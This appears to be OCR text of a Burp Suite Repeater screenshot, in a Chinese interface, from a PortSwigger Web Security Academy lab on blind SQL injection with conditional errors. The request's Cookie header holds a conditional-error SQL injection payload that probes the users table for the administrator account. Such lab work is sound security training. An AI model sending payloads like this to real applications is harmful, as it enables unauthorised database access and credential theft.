 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 设置
1 × +
发送 取消 < > 目标: https://0ab40015038ea10dc98df0580077009a.web-security-academy.net HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: 0ab40015038ea10dc98df0580077009a.web-security-academy.net
3 Cookie: TrackingId=1R5Ss2q5FT7fu7yh'||(select case when (1=2) then
to_char(1/0) else '' end from users where username='administrator')||';
session=W8PMjEIpAnQPxJLVaescyPzvbL5plqtz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://0ab40015038ea10dc98df0580077009a.web-security-academy.net/
10 Cache-Control: max-age=0
11 Connection: close
12
13
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab home
Back to lab description
»
Home | My account
WE LIKE TO
SHOP
Gifts
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Tech gifts
INSPECTOR
完成 4,973字节 | 460毫秒